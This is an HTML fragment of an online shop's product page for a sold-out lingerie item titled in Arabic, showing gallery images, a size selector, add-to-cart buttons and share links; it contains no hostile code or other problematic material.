					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 			
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 			


<div id="product-65055" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-65055 status-publish first outofstock product_cat-new-collection product_cat-lingerie-en has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg"><img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-595x595.jpg" class="wp-post-image wp-post-image" alt="" title="O1CN01HUtj5w1vfC6aNQPW1_!!2216730456199-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib.jpg">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-595x595.jpg" class="" alt="" title="O1CN01DsjVZg1vfC6YKo6N3_!!2216730456199-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib.jpg">
					<img loading="lazy" width="595" height="595" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-595x595.jpg" class="" alt="" title="O1CN013Zurdq1vfC6TeEq50_!!2216730456199-0-cib" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-150x150.webp" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj.webp">
					<img loading="lazy" width="500" height="500" src="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj.webp" class="" alt="" title="23232332jjjjjj" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj.webp" data-large_image="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj.webp" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj.webp 500w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-380x380.webp 380w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN01DsjVZg1vfC6YKo6N3_2216730456199-0-cib.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/05/O1CN013Zurdq1vfC6TeEq50_2216730456199-0-cib.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-150x150.webp" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/05/23232332jjjjjj.webp 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="v:url" property="v:title">
						Lingerie					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					لانجري				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-18/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-18/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="لانجري كامل مع الدلاغات" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01O5DEl81HqZQu0WxDq_2216821240809-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-18/?lang=en" class="wd-entities-title">
						لانجري كامل مع الدلاغات					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-235/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-235/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بدي ستوكنج" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2025/09/O1CN01dlLLsb2NTZHretGBo_1591169964-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-235/?lang=en" class="wd-entities-title">
						بدي ستوكنج					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	لانجري
	</h1>
<p class="price"></p>
								<link rel="stylesheet" id="wd-woo-mod-variation-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-variation-form-single-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" method="post" enctype='multipart/form-data' data-product_id="65055" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
													<link rel="stylesheet" id="wd-woo-mod-swatches-style-3-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-dis-2-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6" type="text/css" media="all" /> 							<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="one-size-en-2" >One Size</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6973f322ba3e6">لانجري quantity</label>
	<input
		type="number"
				id="quantity_6973f322ba3e6"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="65055" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="65055" />
	<input type="hidden" name="product_id" value="65055" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" data-id="65055" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" data-key="99cff08404" data-product-id="65055" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="65055">
			<span class="wd-info-icon"></span><span class="wd-info-number">43</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				wol146.			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://be-stylish.net/product-category/new-collection/?lang=en" rel="tag">New Collection</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="tag">Lingerie</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en&media=https://be-stylish.net/wp-content/uploads/2024/05/O1CN01HUtj5w1vfC6aNQPW1_2216730456199-0-cib.jpg&description=%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-81/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-81%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d9%2584%25d8%25a7%25d9%2586%25d8%25ac%25d8%25b1%25d9%258a-81%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6" 